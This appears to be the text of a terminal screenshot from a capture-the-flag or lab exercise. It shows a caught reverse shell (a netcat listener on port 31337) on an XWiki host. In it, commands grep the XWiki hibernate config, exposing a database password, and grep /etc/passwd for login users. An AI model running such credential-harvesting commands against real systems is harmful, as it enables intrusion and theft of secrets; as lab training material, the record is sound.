 kalilinux-docker-setup — netcat -nvlp 31337 — netcat — netcat -nvlp 31337 — 136×36
drwxr-xr-x   6 root root  4096 Jul 29 11:48 .
drwxr-xr-x 109 root root  4096 Jul 29 11:34 ..
drwxr-xr-x   3 root root  4096 Jun 13 17:05 cache
drwxr-xr-x   2 root root  4096 Mar 27  2024 extensions
drwxr-xr-x   2 root root  4096 Jul 29 11:48 fonts
-rw-r--r--   1 root root 16171 Jun 16 10:48 hibernate.cfg.xml
-rw-r--r--   1 root root 16173 Jun 16 10:48 hibernate.cfg.xml.ucf-dist
-rw-r--r--   1 root root  2426 Mar 27  2024 jboss-deployment-structure.xml
-rw-r--r--   1 root root  2172 Jun 30 12:43 jetty-ee8-web.xml
-rw-r--r--   1 root root  2403 Mar 27  2024 jetty-web.xml
-rw-r--r--   1 root root  3835 Mar 27  2024 logback.xml
drwxr-xr-x   3 root root  4096 Jun 13 17:05 observation
-rw-r--r--   1 root root  2076 Mar 27  2024 portlet.xml
-rw-r--r--   1 root root  1328 Mar 27  2024 sun-web.xml
-rw-r--r--   1 root root    16 Mar 27  2024 version.properties
-rw-r--r--   1 root root 16448 Jul 29 11:48 web.xml
-rw-r--r--   1 root root 25653 Jul 29 11:48 xwiki.cfg
-rw-r--r--   1 root root   119 Mar 27  2024 xwiki-locales.txt
-rw-r--r--   1 root root 78535 Jul 29 11:48 xwiki.properties
-rw-r--r--   1 root root  2350 Jun 15 06:07 xwiki-tomcat9.xml
xwiki@editor:/tmp$ grep "pass" /etc/xwiki/hibernate.cfg.xml
grep "pass" /etc/xwiki/hibernate.cfg.xml
    <property name="hibernate.connection.password">theEd1t0rTeam99</property>
    <property name="hibernate.connection.password">xwiki</property>
    <property name="hibernate.connection.password">xwiki</property>
    <property name="hibernate.connection.password"></property>
    <property name="hibernate.connection.password">xwiki</property>
    <property name="hibernate.connection.password">xwiki</property>
    <property name="hibernate.connection.password"></property>
xwiki@editor:/tmp$ grep "sh" /etc/passwd
grep "sh" /etc/passwd
root:x:0:0:root:/root:/bin/bash
sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
fwupd-refresh:x:112:118:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
oliver:x:1000:1000:,,,:/home/oliver:/bin/bash
xwiki@editor:/tmp$